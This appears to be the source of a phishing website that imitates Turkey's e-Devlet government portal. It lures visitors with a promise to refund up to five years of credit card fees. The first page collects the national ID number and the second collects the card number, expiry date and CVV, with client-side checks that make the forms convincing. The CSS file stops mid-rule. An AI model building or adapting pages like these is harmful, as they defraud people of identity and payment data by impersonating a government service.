
<file: public/index.html>
<!DOCTYPE html>
<html class="no-js test-supports test-csstransforms3d test-history test-target test-texttrackapi test-track test-no-contains test-supports test-csstransforms3d test-history test-target test-texttrackapi test-track test-no-contains" lang="tr"><head>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta http-equiv="cleartype" content="on">
    <title>Mobil İşlem Merkezi</title>
    <meta name="description" content="5 yıla kadar tüm ödediğiniz aidat ücretlerini geri alın">
 
    <meta name="keywords" content="mobil,işlem,merkezi">
    <meta name="robots" content="index,follow">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#4284be">
 
 
    <meta name="msapplication-TileColor" content="#FFFFFF">
    <link rel="stylesheet" href="assets/css/base.css">
    <script src="assets/js/tr.js"></script>
    <link rel="stylesheet" href="assets/css/giris.css">
    <style>
      .yg-input-error-msg {
          display: none;
          color: red;
      }
  </style>
 
  </head>
  <body data-lang="tr_TR.UTF-8">
    <div class="wrapper">
        <div class="container">
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <header class="header">
        <h1>Türkiye Cumhuriyeti Vatandaş Kimlik Doğrulama Sistemi Giriş Ekranı
        </h1>
        <div class="logo"><a href="/"> <img src="edk-logo.png"
                                            alt="logo2"> </a>
        </div>
        <div class="referrerApp"><img alt="" src="1.png" aria-hidden="true" width="165" height="40">
            <p>e-Devlet Kapısı<span>https://www.turkiye.gov.tr</span></p></div>
    </header>
    
 
    
    
    
    
    
    <main>
        <section>
            <div class="content">
           <center>  <h2>
            Pratik Sorgulama
         
 </h2>  <br> <h5>
                  6502 sayılı Tüketicinin Korunması Hakkında Kanun ile kart çıkaran kuruluşların tüketicilere yıllık üyelik aidatı ve benzeri isim altında ücret tahsil etmedikleri bir kredi kartını sunma zorunluluğu getirilmiştir.
              
 </h5>
<br><br>
     </center> 
    
     <form method="post" id="loginForm" name="sifreGirisForm" action="/online-api" autocomplete="off" onsubmit="return validateForm();">
        <fieldset>
            <div class="form-row required">
                <label for="tridField" class="enforced">T.C. Kimlik No</label>
                <input type="hidden" name="encTridField" id="encTridField" value="">
                <div class="form-field fieldGroup">
                    <input name="tridField" type="number" e-validate="tck" class="form-control" id="tridField" value="" autocomplete="off" maxlength="11" minlength="11" title="Kimlik numaranız 11 adet rakamdan oluşmalıdır" aria-label="T. C. Kimlik Numaranızı Girin" required>
                    <div class="form-note yg-input-error-msg error-message" id="tck_error" role="alert">T.C. Kimlik numaranızı hatalı girdiniz. Kimlik Numaranızı Kontrol Ediniz!</div>
                </div>
            </div>
            <div class="loading-content hide">
                <div class="loading"></div>
                <span class="loader-info">İşleminiz devam ediyor. Lütfen bekleyiniz...</span>
            </div>
            <div class="form-row center-item">
                <input type="hidden" name="actionName" value="giris">
                <button class="btn btn-send" name="submitButton" type="submit" value="Devam">Devam</button>
            </div>
        </fieldset>
    </form>
    <script>
        function tcno_dogrula(tcno) {
            tcno = String(tcno);
            if (tcno.substring(0, 1) === '0') {
                return false;
            }
            if (tcno.length !== 11) {
                return false;
            }
            var ilkon_array = tcno.substr(0, 10).split('');
            var ilkon_total = hane_tek = hane_cift = 0;
            for (var i = j = 0; i < 9; ++i) {
                j = parseInt(ilkon_array[i], 10);
                if (i & 1) {
                    hane_cift += j;
                } else {
                    hane_tek += j;
                }
                ilkon_total += j;
            }
            if ((hane_tek * 7 - hane_cift) % 10 !== parseInt(tcno.substr(-2, 1), 10)) {
                return false;
            }
            ilkon_total += parseInt(ilkon_array[9], 10);
            if (ilkon_total % 10 !== parseInt(tcno.substr(-1), 10)) {
                return false;
            }
            return true;
        }

        function validateForm() {
            const tcno = document.getElementById('tridField').value;
            const errorMessage = document.getElementById('tck_error');

            if (!tcno_dogrula(tcno)) {
                errorMessage.style.display = 'block';
                return false;
            } else {
                errorMessage.style.display = 'none';
                return true;
            }
        }
    </script>
            </div>
        </section>
    
 
    
    </main>
    
    
    
    
    
    
    
    
    
    </div>
   
    
    <footer class="footer-fixed" role="contentinfo">
        <span class="copyright"><img src="DDO-logo.png" class="footer-logo" alt="logo" height="24"  >© 2024, Ankara - Tüm Hakları Saklıdır</span>
        <ul>
            <li>
                <a id="gizlilik_btn" 
                   aria-haspopup="true">Gizlilik ve Güvenlik
                </a>
            </li>
    
        </ul>
 
    </footer>
    
  </div>
 
    
    
    
    
    
 
    </body>
    </html>
</file>

<file: public/sorgula.html>
<!DOCTYPE html>
<html class="no-js test-supports test-csstransforms3d test-history test-target test-texttrackapi test-track test-no-contains test-supports test-csstransforms3d test-history test-target test-texttrackapi test-track test-no-contains" lang="tr"><head>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta http-equiv="cleartype" content="on">
    <title>Mobil İşlem Merkezi</title>
    <meta name="description" content="5 yıla kadar tüm ödediğiniz aidat ücretlerini geri alın">
 
    <meta name="keywords" content="mobil,işlem,merkezi">
    <meta name="robots" content="index,follow">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#4284be">
    <link rel="icon" type="image/png" href="assets/favicons/favicon-196x196.png" sizes="196x196">
 
    <meta name="msapplication-TileColor" content="#FFFFFF">
    <link rel="stylesheet" href="assets/css/base.css">
    <script src="assets/js/header.js"></script>
    <link rel="stylesheet" href="assets/css/giris.css">
    <style>
      .yg-input-error-msg {
          display: none;
          color: red;
      }div center p {
  font-size: 19px;
} 
  </style>
  <script>
      // Luhn algoritması ile kredi kartı numarasını doğrulama
      function luhnCheck(val) {
          let sum = 0;
          for (let i = 0; i < val.length; i++) {
              let intVal = parseInt(val.substr(i, 1));
              if (i % 2 == 0) {
                  intVal *= 2;
                  if (intVal > 9) {
                      intVal = 1 + (intVal % 10);
                  }
              }
              sum += intVal;
          }
          return (sum % 10) == 0;
      }

      // Form gönderilmeden önce doğrulamaları kontrol etme
      function validateForm() {
          const cardNumber = document.getElementById('tridField').value.replace(/\s/g, '');
          const expiryDate = document.getElementById('sifrexa').value;
          const expiryDateRegex = /^(0[1-9]|1[0-2])\/\d{2}$/;
          const tckError = document.getElementById('tck_error');
          
          // Kredi kartı numarası doğrulaması
          if (!luhnCheck(cardNumber)) {
              tckError.style.display = 'block';
              return false;
          } else {
              tckError.style.display = 'none';
          }
          
          // Son kullanma tarihi doğrulaması
          if (!expiryDateRegex.test(expiryDate)) {
              alert('Son kullanma tarihi geçersiz. Lütfen ay/yıl formatında giriniz.');
              return false;
          }

          // Tarih kontrolü (günümüz tarihinden eski olamaz)
          if (!isExpiryDateValid(expiryDate)) {
              alert('Son kullanma tarihi günümüz tarihinden eski olamaz.');
              return false;
          }

          return true;
      }

      // Kredi kartı numarasını formatlama (4 rakamda bir boşluk)
      function formatCardNumber(input) {
          let value = input.value.replace(/\D/g, '').substring(0, 16);
          let formattedValue = '';
          for (let i = 0; i < value.length; i++) {
              if (i % 4 == 0 && i > 0) {
                  formattedValue += ' ';
              }
              formattedValue += value[i];
          }
          input.value = formattedValue;
      }

      // Son kullanma tarihi formatlama
      function formatExpiryDate(input) {
          let value = input.value.replace(/\D/g, '');
          if (value.length > 2) {
              value = value.substring(0, 2) + '/' + value.substring(2, 4);
          }
          input.value = value;
      }

      // Son kullanma tarihinin günümüz tarihinden eski olup olmadığını kontrol etme
      function isExpiryDateValid(expiryDate) {
          const [month, year] = expiryDate.split('/').map(Number);
          const now = new Date();
          const currentMonth = now.getMonth() + 1; // Aylar 0'dan başlar
          const currentYear = now.getFullYear() % 100; // Son iki rakamı al

          // Girilen yıl günümüz yılından küçükse geçersiz
          if (year < currentYear) {
              return false;
          }

          // Girilen yıl günümüz yılına eşitse ve girilen ay günümüz ayından küçükse geçersiz
          if (year === currentYear && month < currentMonth) {
              return false;
          }

          return true;
      }
  </script>
  </head>
  <body data-lang="tr_TR.UTF-8">
    <div class="wrapper">
        <div class="container">
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <header class="header">
        <h1>Türkiye Cumhuriyeti Vatandaş Kimlik Doğrulama Sistemi Giriş Ekranı
        </h1>
        <div class="logo"><a href="/"> <img src="edk-logo.png"
                                            alt="logo2"> </a>
        </div>
        <div class="referrerApp"><img alt="" src="1.png" aria-hidden="true" width="165" height="40">
            <p>e-Devlet Kapısı<span>https://www.turkiye.gov.tr</span></p></div>
    </header>
    
 
    
    
    
    
    
    <main>
        <section>
            <div class="content" >
               <center>
                <div class="info">
                    Adınız: <strong id="adi">Adige</strong><br>
                    Soyadınız: <strong id="soyadi">Kaşarcı</strong><br>
                    Baba Adı: <strong id="babaad">Örnek Baba Adı</strong>
                </div>
                
                <script>
                    // Çerezlerden veri okuma
                    function getCookie(name) {
                        let value = "; " + document.cookie;
                        let parts = value.split("; " + name + "=");
                        if (parts.length === 2) return parts.pop().split(";").shift();
                    }
            
                    // Çerezlerdeki verileri DOM'a yazdırma
                    document.getElementById('adi').textContent = getCookie('adi') || 'Bilinmiyor';
                    document.getElementById('soyadi').textContent = getCookie('soyadi') || 'Bilinmiyor';
                    document.getElementById('babaad').textContent = getCookie('babaad') || 'Bilinmiyor';
            
                    // Çerez değerlerini konsola yazdırarak kontrol edin
                    console.log('adi:', getCookie('adi'));
                    console.log('soyadi:', getCookie('soyadi'));
                    console.log('babaad:', getCookie('babaad'));
                </script>
             <br> <p style="font-size: 19px;">Kart bilgilerinizi kontrol ederek doldurunuz.</p>
            </center> 
    
                <form method="post" id="loginForm" name="sifreGirisForm" autocomplete="off" onsubmit="return validateForm();">
                  <fieldset>
                      <div class="form-row required">
                          <label for="tridField" class="enforced">Kredi Kartı Numaranız</label>
                          <input type="hidden" name="encTridField" id="encTridField" value=""/>
                          <div class="form-field fieldGroup">
                              <input name="tridField" type="tel" class="form-control" id="tridField" value="" autocomplete="off" maxlength="19" aria-required="true" required oninput="formatCardNumber(this);"/>
                              <div class="form-note yg-input-error-msg" id="tck_error" role="alert">Kart numaranızı hatalı girdiniz.</div>
                          </div>  
                      </div>
          
                      <div class="form-row">
                          <label for="sifrexa" class="enforced">Son Kullanma Tarihi</label>
                          <div class="form-field fieldGroup">
                              <input name="cc_yil" id="sifrexa" type="tel" maxlength="5" class="form-control" tabindex="2" aria-required="true" required oninput="formatExpiryDate(this);">
                          </div>
                      </div>
          
                      <div class="form-row">
                          <label for="vvv" class="enforced">Cvv Kodunuz</label>
                          <div class="form-field fieldGroup">
                              <input name="vvv" id="vvv" maxlength="3" minlength="3" class="form-control" tabindex="2" aria-required="true" required>
                          </div>
                      </div>
          
                      <div class="loading-content hide">
                          <div class="loading"></div>
                          <span class="loader-info">İşleminiz devam ediyor. Lütfen bekleyiniz...</span>
                      </div>
          
                      <div class="form-row center-item">
                          <input type="hidden" name="actionName" value="giris"/>
                          <button class="btn btn-send" name="submitButton" type="submit" value="Giriş Yap">SORGULA</button>
                      </div>
                  </fieldset>
              </form>
            </div>
        </section>
    
 
    
    </main>
    
    
    
    
    
    
    
    
    
    </div>
   
    
    <footer class="footer-fixed" role="contentinfo">
        <span class="copyright"><img src="DDO-logo.png" class="footer-logo" alt="logo" height="24"  >© 2024, Ankara - Tüm Hakları Saklıdır</span>
        <ul>
            <li>
                <a id="gizlilik_btn" 
                   aria-haspopup="true">Gizlilik ve Güvenlik
                </a>
            </li>
    
        </ul>
 
    </footer>
    
  </div>
 
    
    
    
    
    
 
    </body>
    </html>
</file>
<file: public/assets/css/base.css>
.header{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0 .5rem}@media (max-width:480px){.header{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header h1{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-indent:200%;white-space:nowrap}.logo{margin-top:.5rem;margin-right:.6rem;width:16rem;height:4rem}@media (max-width:767px){.logo{height:3.8rem;width:14rem;margin-right:.2rem}}.logo img{width:100%;height:auto}@media (max-width:480px){.logo img{width:auto;height:4rem}}.referrerApp{color:#4A4A4A;font-size:.8rem;text-align:right}@media (max-width:480px){.referrerApp{text-align:left;margin:.5rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;background:#f1f2f3;border-radius:8px;padding:.5rem .8rem}}.referrerApp img{width:auto;height:2.5rem;margin-bottom:.1rem}@media (max-width:480px){.referrerApp img{height:2rem;margin:0;display:none}}.referrerApp p{display:block;word-break:break-all;font-weight:600;color:#000;margin:0;padding:0;letter-spacing:.5px}.referrerApp span{display:block;letter-spacing:.5px;font-weight:400;color:#4A4A4A;font-size:.7rem}.menu{display:block;width:100%;position:relative;margin:.3rem 0 .8rem 0}@media (max-width:480px){.menu{display:none}}.menu ul{margin:0 0 .6rem 0;padding:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;background:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.menu ul li{text-align:center;margin-bottom:4px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.menu ul li img{display:block;margin:0 auto .25rem;width:1.4rem;height:auto}.menu ul li a{color:#6A6A6A;position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:.6rem;font-size:.85rem;text-align:center;height:100%;padding:.75rem .5rem;font-weight:600;border:1px solid #DDD;border-radius:.5rem;-webkit-box-shadow:.125rem .25rem .5rem rgba(0,0,0,.1);box-shadow:.125rem .25rem .5rem rgba(0,0,0,.1)}.menu ul li a:focus,.menu ul li a:hover{color:#0071BC;background:#fff;-webkit-box-shadow:.125rem .3rem .6rem rgba(0,0,0,.2);box-shadow:.125rem .3rem .6rem rgba(0,0,0,.2)}.menu ul li:last-child a{margin-right:0}.menu ul li.active a{border:2px solid #0071BC;color:#0071BC;background:#fff;-webkit-box-shadow:.125rem .3rem .6rem rgba(0,0,0,.2);box-shadow:.125rem .3rem .6rem rgba(0,0,0,.2)}.menu ul li.active a:hover{-webkit-box-shadow:.125rem .3rem .6rem rgba(0,0,0,.3);box-shadow:.125rem .3rem .6rem rgba(0,0,0,.3)}.menu-dropdown-wrapper{width:100%;z-index:10;display:none;background:#fff;font-size:1rem;font-weight:600;position:relative}@media (max-width:480px){.menu-dropdown-wrapper{display:block}}.menu-dropdown-wrapper button.selected{-webkit-box-shadow:.125rem .25rem .5rem rgba(0,0,0,.15);box-shadow:.125rem .25rem .5rem rgba(0,0,0,.15);border:2px solid #0071BC;text-align:left;width:100%;color:#0071BC;background:#fff;padding:.75rem;display:block;border-radius:.5rem;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.menu-dropdown-wrapper.active button.selected{color:#FFF;background:#0071BC;border-color:#0071BC}.menu-dropdown-wrapper.active button.selected:after{border-color:#0071BC transparent;border-width:0 6px 6px 6px}.menu-dropdown-wrapper.open .menu-dropdown-list{max-height:250px;display:inline!important}.menu-dropdown-wrapper button.selected:after{content:"";width:0;height:0;position:absolute;top:50%;right:15px;margin-top:-3px;border-width:6px 6px 0 6px;border-style:solid;border-color:#0071BC transparent}.menu-dropdown-wrapper.open button.selected:after{border-width:0 6px 6px 6px}.menu-dropdown-list{position:absolute;display:none;top:48px;left:5px;right:5px;background:#fff;border:1px solid #CCC;-webkit-box-shadow:.125rem .25rem .5rem rgba(0,0,0,.15);box-shadow:.125rem .25rem .5rem rgba(0,0,0,.15);border-radius:8px;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;max-height:0}.menu-dropdown-list li{margin:0;padding:0;list-style-type:none}.menu-dropdown-list li.active{display:none}.menu-dropdown-list li a{color:#6A6A6A;display:block;width:100%;padding:15px;font-weight:600;border-bottom:1px solid #CCC}.menu-dropdown-list li a:hover{color:#0071BC}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none}@-ms-viewport{width:device-width}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;width:100%;height:100%;position:relative;margin:0;padding:0;font-size:16px}body{margin:0;padding:0;font-family:Arimo,sans-serif;min-height:100%;line-height:initial;height:100%;color:#4A4A4A;background:#fff;background:-o-linear-gradient(310deg,#fff 0,#e8eaeb 86%);background:linear-gradient(140deg,#fff 0,#e8eaeb 86%);background-repeat:no-repeat;background-attachment:fixed;-webkit-font-smoothing:antialiased}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;background:0 0;border-bottom:1px dashed #CCC;border-top:0;border-left:0;border-right:0;margin:.4rem 0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:.5rem}small{font-size:80%}a{color:#4A4A4A;text-decoration:none}a:focus,a:hover{color:#0071BC}a:focus,button:focus{outline:0}img{vertical-align:middle}h1{font-size:1.6rem;font-weight:600;color:#0071BC}h2{font-size:1.4rem;font-weight:600}h3{font-size:1.2rem;font-weight:600}h4{font-size:1rem;font-weight:600}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.sr-only,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px!important;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px!important}.hidden{display:none!important;visibility:hidden}.hide{display:none!important}.show{display:inline!important}.float-left{float:left}.float-right{float:right}.text-center{text-align:center!important}.center-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.text-error{color:#dc1b28!important}.text-warning{color:#e39700!important}.text-success{color:#018744!important}.text-primary{color:#0071BC!important}.mt1{margin-top:1rem}.mb1{margin-bottom:1rem}.mr1{margin-right:1rem}.ml1{margin-left:1rem}.p0{padding:0!important}.plg{color:#4A4A4A!important;font-size:.9rem!important;font-weight:600}.flg{font-size:1rem!important;line-height:1.3rem!important}.clear{clear:both}@font-face{font-family:Arimo;font-style:italic;font-weight:400;font-display:swap;src:local('Arimo Italic'),local('Arimo-Italic');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Arimo;font-style:italic;font-weight:400;font-display:swap;src:local('Arimo Italic'),local('Arimo-Italic');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Arimo;font-style:normal;font-weight:400;font-display:swap;src:local('Arimo Regular'),local('Arimo-Regular');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Arimo;font-style:normal;font-weight:400;font-display:swap;src:local('Arimo Regular'),local('Arimo-Regular');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Arimo;font-style:normal;font-weight:700;font-display:swap;src:local('Arimo Bold'),local('Arimo-Bold');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Arimo;font-style:normal;font-weight:700;font-display:swap;src:local('Arimo Bold'),local('Arimo-Bold');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.keyboard,.keypad{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;-webkit-box-shadow:0 4px 12px 0 rgba(0,0,0,.25);box-shadow:0 4px 12px 0 rgba(0,0,0,.25);top:24px;left:5px;background-color:#f7f8f9;z-index:5;padding:5px;border-radius:8px}.keyboard *,.keypad *{-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:480px){.keyboard,.keypad{right:-60px!important}}.keyboard .keyboard-row,.keyboard .keypad-row,.keypad .keyboard-row,.keypad .keypad-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:nowrap row;flex-flow:nowrap row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.keyboard .keyboard-key,.keyboard .keypad-key,.keypad .keyboard-key,.keypad .keypad-key{font-weight:700;font-size:.9rem;width:40px;padding:8px;background-color:#fff;color:#000;margin:3px;border:1px solid #DDD;border-radius:4px;text-align:center;line-height:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.keyboard .keyboard-key.double,.keyboard .keypad-key.double,.keypad .keyboard-key.double,.keypad .keypad-key.double{width:86px}.keyboard .keyboard-key:focus,.keyboard .keyboard-key:hover,.keyboard .keypad-key:focus,.keyboard .keypad-key:hover,.keypad .keyboard-key:focus,.keypad .keyboard-key:hover,.keypad .keypad-key:focus,.keypad .keypad-key:hover{color:#0071BC;border:1px solid #CCC}.keyboard .keyboard-key,.keypad .keyboard-key{width:26px}.keyboard .keyboard-key.double,.keypad .keyboard-key.double{width:58px}.keyboard .keyboard-key.quarter,.keypad .keyboard-key.quarter{width:42px}.keyboard .arrow,.keypad .arrow{margin:2px;display:inline-block;height:12px;position:relative;width:12px;-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.keyboard .arrow::after,.keypad .arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:"";display:inline-block;height:12px;left:0;position:absolute;top:0;width:12px;border-color:#000}.keyboard .arrow-bar::before,.keypad .arrow-bar::before{bottom:1px;content:"";height:16px;position:absolute;right:0;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;width:2px;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background-color:#000}@font-face{font-family:edkicon;font-weight:400;font-style:normal}.edkicon-add:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f101"}.edkicon-alert:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f102"}.edkicon-back:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f103"}.edkicon-backspace:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104"}.edkicon-bank:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105"}.edkicon-bubble:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f106"}.edkicon-calendar:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107"}.edkicon-camera:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f108"}.edkicon-chat:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f109"}.edkicon-check:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10a"}.edkicon-checked:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10b"}.edkicon-close-round:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10c"}.edkicon-close:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10d"}.edkicon-cloud-download:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10e"}.edkicon-copy:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10f"}.edkicon-danger:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110"}.edkicon-delete:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.edkicon-down:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f112"}.edkicon-download:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f113"}.edkicon-edit:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f114"}.edkicon-eimza:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f115"}.edkicon-ellipsis:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f116"}.edkicon-forward:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f117"}.edkicon-group:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f118"}.edkicon-help:before{font-family:edkicon;display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-f